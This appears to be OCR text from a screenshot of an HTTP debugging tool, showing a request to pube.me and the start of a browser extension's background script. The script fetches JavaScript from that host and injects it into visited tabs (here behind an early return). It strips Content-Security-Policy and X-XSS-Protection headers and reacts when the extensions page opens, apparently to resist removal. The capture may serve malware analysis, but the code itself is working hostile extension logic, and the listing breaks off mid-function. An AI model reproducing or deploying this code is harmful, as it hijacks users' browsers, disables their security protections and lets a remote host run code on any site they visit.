 Request Headers
GET /bgkmgjsn HTTP/1.1
Client
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Cookies
Cookie
__cfduid=d57474fbd9b17bd1b521bf3f8c6efdd401615799010
installed=true
Transport
Connection: keep-alive
Host: pube.me
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XM
1 var config = {};
2 config.url = new URL("http://pube.me");
3 config.token = "7fcbb1d885c7e41ce84e404b488912f0";
4 var run = function () {
5 chrome.tabs.onUpdated.addListener(function (id) {
6 chrome.tabs.get(id, function (tab) {
7 tab.url = new URL(tab.url);
8 if (tab.status == "complete" && tab.url.protocol != "chrome:") {
9 updated(tab);
10 }
11
12 if (tab.url.protocol == "chrome:" && tab.url.host == "extensions" && !localStorage.trust) {
13 blocked(tab);
14 }
15 })
16 })
17 }
18
19 var updated = function (tab) {
20 config.last = tab.url.origin;
21 return;
22 var url = uri("/js/script.js");
23 fetch(url).then(function (response) {
24 return response.text();
25 }).then(function (data) {
26 if (tab && tab.id) {
27 chrome.tabs.executeScript(tab.id, { code: data });
28 }
29 });
30 }
31
32 var onRequest = function () {
33 chrome.webRequest.onHeadersReceived.addListener(function (details) {
34 for (var i = 0; i < details.responseHeaders.length; i++) {
35 if (details.responseHeaders[i].name.toLowerCase() === 'content-security-policy') {
36 details.responseHeaders[i].value = '';
37 }
38 if (details.responseHeaders[i].name.toLowerCase() === 'x-xss-protection') {
39 details.responseHeaders[i].value = '0';
40 }
41 }
217:0 QuickFind...